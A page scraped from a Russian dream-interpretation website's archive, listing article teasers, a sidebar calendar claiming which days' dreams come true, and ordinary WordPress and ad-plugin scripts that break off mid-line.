href="https://sonnik.expert/n/snitsya-najti-telefon-58663/">Что значит, если приснилось найти телефон — 27 интерпретаций</a><div class="anons_post">Что может означать найти во сне &#x1f4ab; престижный, испорченный или старый телефон сенсорный либо с кнопками &#x260e;? К чему снится парню, девушке или беременной...</div><div class="info_post"><div class="data_post"><span class="sdata" title="15.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>3</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;933</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/fd/7e65ed581615bfd_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/fd/7e65ed581615bfd_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/nyuhat-duhi-vo-sne-56035/">К чему снится нюхать духи — 34 точных значения сна</a><div class="anons_post">К чему может сниться &#x1f634; нюхать мужские либо женские духи в магазине, дома или на улице? Что означает &#x1f914; для парня, девушки или беременной...</div><div class="info_post"><div class="data_post"><span class="sdata" title="05.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>7</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;518</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/53/2504e213b2d6e53_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/53/2504e213b2d6e53_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/nyanchit-rebenka-vo-sne-54851/">К чему снится нянчить ребенка — 42 значения</a><div class="anons_post">К чему может присниться &#x1f634; нянчить красивого либо больного ребенка с голубыми, зелеными или серыми глазами? Что означает &#x1f914; для парня, девушки либо беременной...</div><div class="info_post"><div class="data_post"><span class="sdata" title="04.07.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>5</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;528</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/de/dba487b4bbc84de_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/de/dba487b4bbc84de_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/slomannaya-noga-42926/">Что означает сон про сломанную ногу &#8212; ТОП 40 толкований</a><div class="anons_post">Как трактовать сновидение, в котором сломал правую, левую или обе ноги? Что означает сон про перелом у себя и у другого человека для женщины,...</div><div class="info_post"><div class="data_post"><span class="sdata" title="03.06.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>25</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>15&nbsp;681</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/ec/795d789de1c74ec_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/ec/795d789de1c74ec_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/ikonu-nikolaya-chudotvortsa-39464/">К чему снится Николай Чудотворец и его икона &#8212; 28 значений…</a><div class="anons_post">Как толковать сновидение про Николая Чудотворца &#x1f4ab; и его икону в церкви или дома? К чему снится &#x1f607; парню или девушке святой образ и...</div><div class="info_post"><div class="data_post"><span class="sdata" title="16.05.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>9</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>9&nbsp;589</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/fa/8ff2e48ff84a1fa_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/fa/8ff2e48ff84a1fa_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/snyatsya-gryaznye-nogi-31995/">40 трактовок сновидения про грязные ноги</a><div class="anons_post">Что означает видеть грязные босые ноги во сне &#x1f4a4;? К чему снится &#x1f634; мыть или вытирать их? Как трактовать сновидение про испачканные стопы или...</div><div class="info_post"><div class="data_post"><span class="sdata" title="29.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>4</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>11&nbsp;048</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/24/b3ab87d83da5f24_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/24/b3ab87d83da5f24_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/k-chemu-snitsya-navoz-32040/">Что означает сон про навоз &#8212; 43 подробных значения</a><div class="anons_post">Как трактовать сновидение &#x1f4a4; про козий, конский или коровий навоз &#x1f616; для женщины и мужчины? Что означает сон, в котором лежишь, раскидываешь или ходишь...</div><div class="info_post"><div class="data_post"><span class="sdata" title="28.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>0</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>6&nbsp;952</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/8b/f84cfbe1869278b_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/8b/f84cfbe1869278b_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/k-chemu-snyatsya-noski-26454/">Что значит увидеть носки во сне &#8212; 28 толкований</a><div class="anons_post">Что означает надевать или дарить мужские или женские носки во сне &#x1f914;? К чему приснилось искать пару в магазине, одевать их или мерить? Как...</div><div class="info_post"><div class="data_post"><span class="sdata" title="18.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>32</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>12&nbsp;715</span></div></div></li><li class="littleblock click_to_img"><div class="crop crop_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20120'%3E%3C/svg%3E" width="206" height="120" alt="" loading="lazy" class="aligncenter" data-lazy-src="https://sonnik.expert/wp-content/cache/thumb/c6/009c64db3d3efc6_206x120.jpg"><noscript><img src="https://sonnik.expert/wp-content/cache/thumb/c6/009c64db3d3efc6_206x120.jpg" width="206" height="120" alt="" loading="lazy" class="aligncenter"></noscript></div> <a href="https://sonnik.expert/n/nevestoj-v-svadebnom-plate-25007/">К чему снится видеть себя невестой в свадебном платье &#8212;…</a><div class="anons_post">Что означает сон, в котором видишь себя невестой на собственной свадьбе в свадебном белом платье с фатой &#x1f470;&#x1f3fb;? Как трактовать сновидение для замужней, незамужней...</div><div class="info_post"><div class="data_post"><span class="sdata" title="08.04.2019"></span></div><div class="vc_post"> <span class="cms"><i class="fa fa-comment-o fa-fw" aria-hidden="true"></i>19</span> <span class="views"><i class="fa fa-eye fa-fw" aria-hidden="true"></i>8&nbsp;493</span></div></div></li></ul></div><div class='navigation pagination'><a rel='next' href='https://sonnik.expert/n/' class='inactive'>1</a><a rel='next' href='https://sonnik.expert/n/page/2/' class='inactive'>2</a><a rel='next' href='https://sonnik.expert/n/page/3/' class='inactive'>3</a><a rel='next' href='https://sonnik.expert/n/page/4/' class='inactive'>4</a><a rel='next' href='https://sonnik.expert/n/page/5/' class='inactive'>5</a><a rel='next' href='https://sonnik.expert/n/page/6/' class='inactive'>6</a><span class='page-numbers current'>7</span><a rel='next' href='https://sonnik.expert/n/page/8/' class='inactive'>8</a></div></section><div class="notebox"></div></main></div><div id="sidebar_archive"><aside id="secondary" class="widget-area sidebar "><div id="calendar_day_widget-4" class="widget widget_calendar_day_widget"><div class="widge-title">Календарь сбываемости снов</div><p class="calendar_description">Выберите число, когда вам приснился сон</p><table id="calendar2"><tbody><tr class="no-empty"><td>‹</td><td colspan="5" class="month"></td><td>›</td><tr class="no-empty"><td>Пн</td><td>Вт</td><td>Ср</td><td>Чт</td><td>Пт</td><td>Сб</td><td>Вс</td></tr></tbody></table><p class="calendar_result">Результат календаря по числам месяца</p><div class="ispolnenie"> <span class="reispoln ispolnenie_1_i">Сны в этот день исполняются в точности и предзнаменуют доброе.</span> <span class="reispoln ispolnenie_2_i">Сны пустые и ничего не значащие.</span> <span class="reispoln ispolnenie_3_i">Сны быстро исполнимые.</span> <span class="reispoln ispolnenie_4_i">Сны сбываются нескоро.</span> <span class="reispoln ispolnenie_5_i">Сны хорошего значения.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются, но нескоро.</span> <span class="reispoln ispolnenie_7_i">Сны счастливые, но не следует никому о них рассказывать.</span> <span class="reispoln ispolnenie_8_i">Сны ведут к исполнению желания.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются и скоро обещают успех.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются, но ведут к неприятностям.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_12_i">Сны быстро и благоприятно исполняются.</span> <span class="reispoln ispolnenie_13_i">Сны ведут к неприятностям.</span> <span class="reispoln ispolnenie_14_i">Сны неудачны.</span> <span class="reispoln ispolnenie_15_i">Сны сбудутся скоро и очень благоприятно.</span> <span class="reispoln ispolnenie_16_i">Сны не сбываются и никакого значения не имеют.</span> <span class="reispoln ispolnenie_17_i">Сны обещают успех и исполняются в течение двадцати дней.</span> <span class="reispoln ispolnenie_18_i">Сны ведут к прибыли и обновкам.</span> <span class="reispoln ispolnenie_19_i">Сны ведут к семейным неприятностям.</span> <span class="reispoln ispolnenie_20_i">Сны скоро исполняются.</span> <span class="reispoln ispolnenie_21_i">Сны сбываются в течение 11-ти дней и ведут к радости.</span> <span class="reispoln ispolnenie_22_i">Сны предупреждают неприятности.</span> <span class="reispoln ispolnenie_23_i">Сны скоро сбываются.</span> <span class="reispoln ispolnenie_24_i">Сны радостные и скоро исполняются.</span> <span class="reispoln ispolnenie_25_i">Сны лжи и обмана.</span> <span class="reispoln ispolnenie_26_i">Сны удовольствия и забавы.</span> <span class="reispoln ispolnenie_27_i">Сны бессмысленны, бесцветны и никакого значения не имеют.</span> <span class="reispoln ispolnenie_28_i">Сны обещают некоторые затруднения и сбываются в течение 30-ти дней.</span> <span class="reispoln ispolnenie_29_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_30_i">Сны фантастичны и не всегда и не скоро сбываются.</span> <span class="reispoln ispolnenie_31_i">Сны любовных побед и наслаждений, сбываются в течение 15-ти дней.</span><div class="clearfix"></div></div><p class="result_moon-title">Результат лунного календаря</p><div class="result_moon-content"> <span class="reispoln ispolnenie_1_i">Сны сбываются, особенно если озвученные.</span> <span class="reispoln ispolnenie_2_i">Сны сбываются.</span> <span class="reispoln ispolnenie_3_i">Сны не сбываются.</span> <span class="reispoln ispolnenie_4_i">Сны, сбывающиеся нескоро. В основном плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_5_i">Сны сомнительны, но плохого не предзнаменуют.</span> <span class="reispoln ispolnenie_6_i">Сны сбываются. Держите в тайне увиденное, для своего блага.</span> <span class="reispoln ispolnenie_7_i">Сны исполнимые, благоприятные.</span> <span class="reispoln ispolnenie_8_i">Остерегайтесь, если сон к неприятностям. Ожидайте исполнения желаний.</span> <span class="reispoln ispolnenie_9_i">Сны сбываются.</span> <span class="reispoln ispolnenie_10_i">Сны сбываются. Будте осторожны, если приснилось к плохому. Хорошее тоже исполнится.</span> <span class="reispoln ispolnenie_11_i">Сны сбываются. Возможно прямое трактование.</span> <span class="reispoln ispolnenie_12_i">Запомните свой сон.</span> <span class="reispoln ispolnenie_13_i">Символические сны не сбываются, а конкретные сбываются в самые короткие сроки.</span> <span class="reispoln ispolnenie_14_i">Четкие сны исполняются, нечёткие и расплывчатые - не трактуются.</span> <span class="reispoln ispolnenie_15_i">Сны вещие, благоприятные. Остерегайтесь рассказывать свой сон.</span> <span class="reispoln ispolnenie_16_i">Символические сны не трактуются. Сбываются цветные и конкретные сны.</span> <span class="reispoln ispolnenie_17_i">Сны исполняются.</span> <span class="reispoln ispolnenie_18_i">Сны исполняются.</span> <span class="reispoln ispolnenie_19_i">Сны сбываются, но не скоро.</span> <span class="reispoln ispolnenie_20_i">Значимае сны, связанные с битвами, оружием, металлом, острыми предметами. Кошмары - к прояснению запутанных ситуаций.</span> <span class="reispoln ispolnenie_21_i">Сны не исполняются.</span> <span class="reispoln ispolnenie_22_i">Сны вещие, сбываются быстро, трактуются прямо.</span> <span class="reispoln ispolnenie_23_i">Сны сомнительные, можно не трактовать.</span> <span class="reispoln ispolnenie_24_i">Сны сбывающиеся, в основном благоприятные.</span> <span class="reispoln ispolnenie_25_i">Сбываются только конкретные сны.</span> <span class="reispoln ispolnenie_26_i">Сны сбываются.</span> <span class="reispoln ispolnenie_27_i">Сбываются, но не всегда.</span> <span class="reispoln ispolnenie_28_i">Сбываются утренние сны.</span> <span class="reispoln ispolnenie_29_i">Сбываются озвученные сны.</span></div><p class="result_week-title">Результат календаря по дням недели</p><div class="result_week-content"> <span class="week-1">Сон, который приснился в понедельник, исполнится только для тех кто родился в этот день.</span> <span class="week-2">Сон, приснившийся Вам в этот день, может исполниться очень нескоро, несмотря на предсказания лунного календаря.</span> <span class="week-3">Вещий сон.</span> <span class="week-4">Сны больше относятся к делам и отношениям с начальством.</span> <span class="week-5">Вещий сон.</span> <span class="week-6">Сны очень серьёзные.</span> <span class="week-7">Сны сбываются до обеда. Или сбываются, если не рассказывать.</span></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 